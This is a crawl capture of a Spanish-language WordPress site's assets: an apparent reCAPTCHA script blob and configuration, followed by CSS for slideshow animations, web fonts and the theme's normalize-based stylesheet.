DjcKdw4FrbsO/[base64]/CjsKdwqoGw4bDocOqw7XDmMKoRsOJNGjDnUAqwp/Ct8K1wqNHw6fDrcOLw78LHBvCpcOQw6gQwrVQw5PCtitrwrsYwrbDtXFvwoR4AUDDnMKkw44QdVwiwqrClsOYJlNLHMKbw4oVw6Yfbip9QsOOwo8lGUV8bWgTwqF4fMOAw65wwrQzw5fCgMKIw6hNEMKUUETDgcOGw5LCnMKtw6AYEMONe8KMw5zDmEczHMKGwq/CqcKmwr8tw5HChmUnI8KRQ0MnLcOrw7oPEsOAUMO4FHrCmC5qA8K7CSDDlsKuVHHCiMKNw5PDosKmLMOAwpHDuUzCucOEw5vDiWDDrhPDjsKHJsKnw4tiUxFVw5cZNyVHw7bCtcK0woPCj8Knwp3Dg8Kkw79QfMOKw6TCicOiw5A4RTTDhFo8ChkRw4MwwoRpw7/CtEjDl043NDbDr8OpUFHCjAPDjMKKSEDDiMKtw6XCvcKEDUd1O29yPcK2w58MGAbCgVxOw4XDqG9Rw5UBwrbDqsOSDcOSw6PDgcKXJFnChcOfB8K8wqdKwqnDg8KsOzfDnX8+w7/DkA4teMKlD2V0w5TCicOQw7DDl8K2Ll/CihkZBcOJDMKYasO9wohIGi7DmMO8w5bDpcKiwrHDkcKNw6FFK8O/wpXDvcOTJTjCgcOSIsOhw5JUw4TCp8KywpwkKMOhB8O6wpkSwrzDv8K/TnvCocKfw6DDnCgkwokMHMKWwphNAHPDosKoRV1fwpbCt2BMwozDqVjDih/DqBzCkCkpwpLCocKpw4zClsOiw71zRcOiQsKOf8KxMBLCt8KlLHk6worDvXVBwqMcOyEBMFBWw5HCiMODwojDvcK2wqB2w78+SwQcwqdMdBXCt8Ogw5zDgMKyw7rCtiHDmEdsw73DpsOKGcOkTCLDm1rDpWHCpMKzRS8DbErCnx/[base64]/CjG/CkMOTw6LDr8KqwqvCrcK9HcKUYy5RfW3CrcKjw6dPbsOkw4DCqz7CgcOmw73Dk8K/[base64]/DpRkzwp4nw71CwqXCqnRDCMOLw7DDuEhKw5AEAcKowpTCpcOlwqx1OsK9fiIqwqDCo8K3bMK8bsKqFcK1w4cXw7rDiV4Mw4B0KhIIwpTDrcOdwprDhXFvJMKHwrHCqMK7PcOtBcOxSAkPw79Nw7rClcK5w4/[base64]/UirCl2zDjcOtw5LDq8OLf8Oiw5nDvMKUw7jDtEwXw5hew4sYMC0vdA4awovDrXrDg2XCrgTDignDg1/CqzXDtcOYw7wRD0nDgjFnGsKlwqo7wr/[base64]/DlcK5w7NrecKvBMOcOsKxayPDisOREAhALAoGw4xCwqjDmsO5wrQhw4DCnwElw7TCoMKCwrHDicOawqfCoMKuIMKEOcK3SWoTUsOfFcK3AMK7w5gWwqB7fwEAWcKhw7s7W8Opw6bDmsOyw7UEPC/[base64]/Dr07DuXvDnsKuw7YVCUbCrWzDvcK8PsKEVsOlV8KESQbDvFFgwrReZ8O8Oh1GfA0awpnCncKWCzXDrsOnwqHDvMOER1UVdyzDhMOGQcOGfQclAU9swrLCqj0lw4TDisObCwgZw5PCm8K3w78ww50KwpHCtXlow7BdHTROw6TDjcK+wo/CpWnDhkxHWsOqNsOqwqLDg8OFw4QAEFN+YgIzS8OiScKJFMOJL1nChsKqSMKlJcKawobCgC/DhzNsegcQwo3CrsKNL1XCvsKpLUDChMKLTgTDvg/Dn3HDh1rCvMK9w6Iqw4/Cu2FKf0zDjMOEWsKBwr9ddFvCkMKlFD0Vw58lOzUBF0cQworCl8OKwrNQwoTCs8OCGcO0IsKhGS3DjsOuMcONAsK5wo5wRXnCtMOlBsKKB8K1wqxXPTZ/wpXDvVcyDMKPwoXDvsK+wrl2w4DCnzJeIz9wLcKmOsOGw6ULwqJHT8KtYHU2woPCnkfDlHzCuMKYw4bCksKMwrYDw4BYO8OSw6jCscKrd0nCtDxIwobDtHsPw6MtcsO1T8O4ChoQwp1dZcO5w7TClsO9KsOjBsKkwrQBSW/CkMKQDsKucsKMPFgCwo1cw7QrTMOXwoDCrMOowo5nCcKTQTYHwo87w4PCiFrDmMKHw5s+wp/DkcKJacKWAcKUcyFBwqIRD3jDlcKHLENOwqjCoMK9IcO7PgrDsG/Cu2FUbcK0bcK6V8O8C8KIbMOxEsO3w6vCojzCsQLDh8KMZ1/CqFjCtcOpWsKrwoDCjsOuw65uw4LCvGIJB3/[base64]/Cp2HDhsO0dHJlwp3DmsO0w4hmCz1mwonCqFvDoMKxJiPCtsKHwrPCncOewonCqMKdwpkuw7vCinXCkADCiX7Ds8O9a1DCl8O+N8OOFsOvMA1ow53Cs1jDng9Rw4HCjMO7w4YLM8KiEXR/G8K6woEzwrnDhMOmHMKNXQt6wrrDsz3DjUweBhLDvsO/[base64]/CssKSwoXCrMKvfcK3wpR/QsKawqLCpMOtwo7DgsOnw6gjJMKBacKUw5nDi8KUw7V8wpPDhsO+WxQ4QiFYw616Qn0Mw5Maw7kXTUPClMKywrhOwoVGSBTCg8OFCSDCrAUgwrLChcKNSwPDm3Qmwp/Ds8KJw7jDssK9w4w/wo5eRXofFcKlw4bDuAfDjGVKA3DDrMOEIcKBwoPDv8KDwrfCg8KDwpXCiVEEwqpwOsKaEcOww5jCgGQ7wqEeTcKoGcO1w5DDg8OcwqJcN8KRwrYUJ8O+XQdAw5XCgMOiwo/Cii84T11lTsKmwprCvDhdw58CXcOzwoBfTMK3w67DjmdUwowbwodVwrsNw4zCgEDCiMKjIAXCqkHDt8KAK0TCocKrRR3CvMKzREALwo7Ch3rDpcOICMKcRAjCqcKHw7nDqcKIwozDpXoYfWB/[base64]/YMK7wqDDv8O/w5pEwpYYw63CkUfDvh1bP8OmwqzCucKZKChfd8KVw6dLwojCoFTCp8KHb0YNwoliwrd+fsKtTRoKP8OqSMK/[base64]/Dl8KPTkPCrid/eMKXUVbDnsONwoDCqh8necKRR8OQwoIWwovCrMOpSAQUwoHClcO9wq0xSiXCgsKEw4AQw6rCgcONFMOFUiZOwqXCkcOUw6NcwprCg0nDvTcJU8KKwosiAEAvB8KBeMORwpLCkMKpw5/DosO3w4RzwpXCp8OWJMOEAsOnYxzCtsOFwrlDw78hwqwAay/ClhvCiQxbEcOCO3bDp8OOA8OBQlHCvsKSQcOhA2nCvcO7QSTCr0zDsMOxTcK0ADnCh8K6SjBNLX9yBcOtPCsJw6x/WsKgw6scw7nCtEU5wo/Cp8Kfw5jDucK6FsKheDklChw0MwPDpcO7HF1dUcKjcnbCvsK3w43DpnM2w5zCrcOvYAEAwq4CHcK6eMOfYjLCgsOewoJvEwPDpcOOM8O6w7kkwozCnj3Cux3DiikMw7kRwoDDhMOpwogQN1/DrsOuwrHDvTp/w6zDj8KrI8KnwoXDrxbDt8K/wonCm8KbwqTDtcOywp7DpXTDnMOcw49vbDxgwrTCm8Ovw6jDsSk7Oz/Ci05MX8KRAcOjw4rDuMK8wrRZwo9TD8O8Wz3CkCvDhnXCqcKvEsOFw5FvYcOnb8OswpzCrsO/FcOyWcO1w5PCm34nUcK3YyvClWDDmlLDoGgqw74eBVfDn8KCwq/DmcK0BMKuN8K4a8KhZMKkPFFXw49He2Q4wqXCuMO5cCLDi8KmVcOgwrcbw6YfS8Ouw6vDusK9esKUOizDkMKGIQlmYXbCi1U5w6IewpbDiMKSWcKDacOqwo19wpQuLlVlDQ7DoMODwprDmsKiW2JGBMOMExcCw5ooAHRgRMOsQ8OUfQ/CqCPCjHFuwrfDqHPDqF/DrkJrwppIbx5FPMK7SsKEDR9hOTd5FMO6wqrDuzXDkcOhw6/DlW/DtcKZwpYyMSbCocK5KsOxcWtCw5RywpXCgcKbwo7CscK4w5xTUcOkw7ZhcsK7Alx+Y2nCqHvCjDnDp8KdwpTCisK+wpfDlTxAN8OAXAfDssKKwrJ3PWPDjFrDpVvDo8KUwo7DiMKtw7B+akrCsT/ChV1nFcKHwq7DqTbCg0vCv2VOJcOvwrFwNicXbMKTwrscw4DCjMORw4QhwrzDq30zwq/[base64]/DpCzDgmDDlMK5CQ/ClcKtWcOlY8KdZsKaTiDCucOiwpcxw57CqXVpXQvCp8KMw6YDd8KFYmXDnAXDj1E2wphcZjZIwrgWRsOSF2PChlDCvsOAw68uw4Yaw5bCjU/DmcKWwqNJwoxawo1nwoc0GT/CssOxw58tWsKuHMK/[base64]/[base64]/CoMOtw4LDl8OpTV3DosKNwoBcwphXOUJmO8OweipNwojCpMOhYhkaZGB2LcKbUMO2NAPCiBE/R8KSF8O+cHUjw77DocKzRMO2w6JfUW7DpGl9TljDiMO1w6TDvA3CgBzDsWPCnMO9MzFWVMKAaS5zw4NdwobCrMK8OsKdLMK8CAp4wpPCiWolLMKSw5nCvMKHCcKZw4vDqcOYRmwYF8OZAcOswrrCvG/CkMKSQW/[base64]/DgyXCnFPDo0HCtFzDncOsw6vDscOtQnBlwq8kwofDoV/ClcKqwpDCjRlWAWzDrMKiZHYbCMKoPR4NwpbDn2LCmsODPijChMK5OMKKw4vCiMOxwpTDisKQwqvDl1Newq0JGcKEw7QBwqlxworCnS3DrsOWLQXCsMOIUFbDq8KVd3F6KMKLFMK9w5PDv8ObwrHDkBswFlHDrMO/wrplwpLDuEvCt8Krw43Ds8OYwoUNw5LCucK8VjjDjy5kKDjDjCB1w5JeHn3DtijCr8KSajzCvsKlwqsEMhoBWMONFcKWwo7Dj8KvwqrDoW4idFHCgsOQI8Kewq53SH3DksKkwrrCoAduVEvDusKYXcOew43CuSwdwpBGwq/[base64]/CnydEw5jDny1ww7bCqMO/w5vCilsxwo3Cj3LDvsKtD8Kbw4LCtkMWw7tgeF3DhMKwwp4Ow6RmY2Ekw6jDgUt5w6AkwovDri8mPQ09wqI3wr/Cq1dKw59Gw6/[base64]/[base64]/[base64]/w6/DiVvDqsO2w73DvsOow5JkccODwo8Ew5UCwqY7RMO0IsO4w6LDssK/w5fCnmXCrMOYw7nDosKgw4MFdmQ5woPCmQ7DocKHY3ZeRMO2ayNOw67DiMOaw7PDvhBqwqcWw51gwpjDicK8JB4vw4bCj8OBBMOFw5FteybDp8K/TA84w617H8KAwrzDmjPCl0jCm8OdEWbDhsOEw4TDisOUeXTCq8Omw6UkX2rCi8KQwqlXwrzCrA5/aFvDqSzDusO3WhvCr8KmKltmEsKtMcKhB8OvwpEgw5DCmjZ7DMObB8KiL8KeQsO/SxfDt2nDu0zDjsKuM8OaP8Orw5dhdMK/[base64]/Dv8OZeiJxw6PDg8KIw5PDgcOrwoxFw4/CvMOzw7DDsMOCFSRZwqRxGsOlw7/Dk0rDhMOSw6p6wqg3HcKZJcKDd1LDvMKIwp7DuFQ2bDwdw4Izd8KPw5fCjsODV2VRw5lIH8O8cmTDosKUwrpsHsOgaUjDgsKPJsK/Kk0TfsKJCR0SOxYbwqbDgMOyEMKIwrV0ahjCpE3Ch8KDbV08wqUnE8OhJBvDtcKDfzFpw7PDssKQDVx2BcKVwp1dORZkJsKweVjCilXDj2p/W1rDgAMMwp9rwrk/[base64]/[base64]/DhsKRwqF+K1hsXcK3Djw0w44rwphPTmNWdzLChG3DocKnwrNiJBMnwpvDrsOsw7Imwr7Cs8KbwpReZsOZXlzDolcHXEbDnXDDscOxwotSwp1wAXRbwqPDgUduHVwGUcOXw6TCkjLDisOgW8OxMR4uYHbCox/CtsO/w7DCnADCtsK/EsKMw7Ypw6TDl8KMw7JHNcOcGsOlw7PCvQFxATvCmSXCrl3DtMK9XsOzAgcmw5R3D1zChcOdM8KSw4cOwrsqw5kQwqPCkcKjwpLDoyM3FHfDkcOMw7TDqMOdwo/CsihKwrx8w7PDl3rCusOxfcKHwp3DucKceMOFSHUZFsOtwo7DvhLDjsOfaMKcw5U9wqcNwqDDqsOBw5rDkGfCssK5MsOywpvDnsKISMK1w7wywqY8w6xwMMKEwqJ2wq4WdVXDvWLCp8KDdsOPw5LCs1bCpBsGVi7DosOkw5PDssOQw6/[base64]/[base64]/AMOPw6TDlE9MekTCpcOccMKpw77DuSbCjcKmworClsOLY2RUQMKnwrw0wq/CicKqwq/ChTfCjMKVw61sdMO4w7AlRcKYw45HAcKVXsKwwoN9J8KTBMOCwpLDmmQ+w7FGwpAuwrBcAcO8w4tqw6sZw6tnw6TCmMOjwph1C1nDlMKXw4wpScKrw7UDwoIFw5fCqkLCp1drwpbDicOywrNQw5MZdcKtQMK4w67CkDnCgV/DnFTDj8KpVcOVQMKrAsKFLsOvw4JTw6fCh8Krw6PCoMOawoHDt8OvUSgJw51jIcOeGGrDg8KISArDoEwMC8KcTsODKcKUw7kiw6ozw6hmwqtlAFUiSRXCsyAWw4bDpcO5WRDDqF/DvMOSw485woDDukvCrMOVV8OIYT8FAsKSQ8KFNWLDsULDkAtTR8KbwqHDjcKWwoTClAfCssO5wo3DrHjDrV9Vw5AHw5Qvwo9SwqHDvcKCw4DDusOZwrMdHSQmMSPCmcOCwrdWCcOUTzgsw5ADwqTDpcKlwpZBw55gw6/DlcOdw6bCvMO5w7MJHAHDjlLCvkUow6oFwrpKw7nDh0c/[base64]/CgwAfwrUtF8Kkw47Dqm3DssKnbg/Cv8KjVkTDn8OyeBbCmWPCvWE8T8K1w6ogw6PDrDXCqMKTwoDDhMKBTcOhwrZqwo3DjMOywpxEw5rChcKuZMOow5JNfMK5bV1yw73ClcO+wrppCCbDvB/[base64]/w77CvMK+C8Opw7TCpcKNw6HDmQDDisOkEkRoQlHCgnV6wq5pwogVw5LCollhN8KDU8OFFsOvwql3XMO3wpTCucK2LzbDiMKxwroUJMOHWkBpw5NtI8OTFRBGRQQtw6klGApETsKUUMOJFsKiwq/[base64]/DisKbw7dbw7DDl8OvwrpzDsOFwq5Rw7bDpcOWWkrDlxbCjMOswpVEfBbCosOZBVPDvsOhcsOePw1QK8K4wojDscOsL1/[base64]/fCh0wrgYVsK0w4RIw57DvAfDvnbDgVHDmAo5w4Z5D0rCjGrDgsOpw5pWcm/DocKyOEUnwpnDtsKYw67DqxZKZsKLwqtXwqUkPcOKMcOGRsK3wr8lNcObCMKNY8O0wozCpMKnR1EmLyQ3Dgh+wp9EwqrDh8KyS8ODTi3DrMOKZ0ocRMOaCMO4w4HCrsK9N0IhwrzCsCnCmEjCrsOewpXCqDZEw6sAMBzCmiTDocKowrh1ABA7Aj/DrlfDpy/ClcKLTsKDwojCkyMAwpPCjcKjbcKtFsO4wqx5FMOoPX9YOcOywpkeMCVrWMOmw6NpSkBJw67CpRQQw7nCqcKGEsOxFmbDp1FmZVbDiAZCRMOvdsKjK8Ohw4vDicKPLCsAfcKvfS7DqcKwwoN/[base64]\x22],null,[\x22conf\x22,null,\x226LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,280],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://es.bitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CvSz5cFBOIzz5OTj1NW3fVSEamf5wVrcWVB91jDgJoc\\u003d\x22,0,0,null,1,1767989145042,0,0,[32,96],null,[239,145,202],\x22RC-0nTj5Kd5rZ4DLw\x22,null,null,null,null,null,\x220dAFcWeA5vXayYvoJpuivBkhrh5gYK5Wf4-WVQb0QH7UWCEVKntzMwEpEOVLTJmwTvx8hkwQWVbZuAwv9bXS2u1VjeMSX2QJQoIA\x22,1768071945031]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3
body_size: 330
content:
@keyframes right{from{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}to{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}}@keyframes left{from{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}to{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}}@keyframes down{from{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}to{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}}@keyframes up{from{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}to{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}}@keyframes out{from{transform:scale(1.15)}to{transform:scale(1)}}@keyframes in{from{transform:scale(1)}to{transform:scale(1.15)}}#slides{position:fixed;width:1px;height:1px;left:-9999px}#slideshow{position:fixed;overflow:hidden;top:0;left:0;right:0;bottom:0}#slideshow .slide,#slideshow span,#slideshow .static-content{display:block;position:absolute;top:0;left:0;right:0;bottom:0}#slideshow .slide span{background-size:cover;background-position:center}#slideshow .slide span.animate.right,#slideshow .slide span.animate.left{left:calc((-4vw + -4vh + -4%)/3);right:calc((-4vw + -4vh + -4%)/3)}#slideshow .slide span.animate.up,#slideshow .slide span.animate.down{top:calc((-4vw + -4vh + -4%)/3);bottom:calc((-4vw + -4vh + -4%)/3)}#slideshow span.animate{animation-fill-mode:forwards;animation-timing-function:linear}#slideshow span.animate.right{animation-name:right}#slideshow span.animate.left{animation-name:left}#slideshow span.animate.up{animation-name:up}#slideshow span.animate.down{animation-name:down}#slideshow span.animate.in{animation-name:in}#slideshow span.animate.out{animation-name:out}#slideshow span.animate.paused{animation-play-state:paused}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0
body_size: 330
content:
@font-face{font-family:'Futura';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.svg#Futura-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.svg#ProximaNova-Regular) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.svg#ProximaNova-RegularIt) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.svg#ProximaNova-Medium) format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.svg#ProximaNova-Semibold) format('svg');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.svg#ProximaNova-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.svg#ProximaNova-BoldIt) format('svg');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Bold.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Medium.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Regular.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-SemiBold.ttf)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0
body_size: 15707
content:
/*!
Theme Name: bitcentral - ES
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bitcentral
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

bitcentral is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{-webkit-text-size-adjust:100%}body{-webkit-font-smoothing:antialiased}*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;outline:none !important}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:65%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:'Open Sans',sans-serif;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-family:'Montserrat';font-weight:400;font-size:22px;color:#707070;position:relative;overflow-x:hidden}body:before{content:'';position:absolute;left:0;width:100%;height:100%;top:0;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/left-circles.png) no-repeat;z-index:-1;background-position:top 740px left -20px}body:after{content:'';position:absolute;right:0;width:100%;height:100%;top:0;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/right-circle.png) no-repeat;z-index:-1;background-position:top 1250px right -20px}img,span{border:none}img,video{max-width:100%;height:auto;outline:none !important}.wpcf7-form .row:after{display:block;content:"";clear:both}a{color:#00538b;text-decoration:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}a:hover{text-decoration:none;color:#a73439;outline:none}.site{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;position:relative;right:0}.alignleft{margin:0 20px 20px 0;float:left}.alignright{margin:0 0 20px 20px;float:right}.aligncenter{margin:0 auto 20px auto;float:none;display:block}blockquote{border-left:5px solid #00174d;margin:20px 0;padding:0 0 0 20px}p{margin:0 0 18px;font-size:22px;line-height:35px;font-weight:400;color:#707070;font-weight:700}h1,h2,h3,h4{font-family:'Montserrat';margin:0 0 20px;font-weight:700;color:#000}h1{font-size:80px;line-height:90px}h2{font-size:50px;line-height:60px;font-weight:700;margin:0 0 20px}h3{font-size:25px;line-height:35px;font-weight:700;margin:0 0 14px}h4{font-size:25px;line-height:35px;font-weight:700}.small{font-size:82%;line-height:21px}.small small{font-size:100%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.bg-cover{background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.bg-contain{background-repeat:no-repeat !important;background-position:center !important;background-size:contain !important}.bg-cover img,.bg-contain img{width:100%;opacity:0;visibility:hidden;height:auto;vertical-align:top}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{padding:20px 25px;background-color:#a73439;display:inline-block;color:#fff;font-size:16px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px !important;text-align:center;outline:none !important;font-family:'Montserrat' !important;font-weight:700;border-radius:0;min-width:255px;border:none;letter-spacing:1px;text-transform:uppercase;margin:0 !important}li.widget{list-style:none}.common-btn{padding:18px 40px;background-color:#a73439;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all 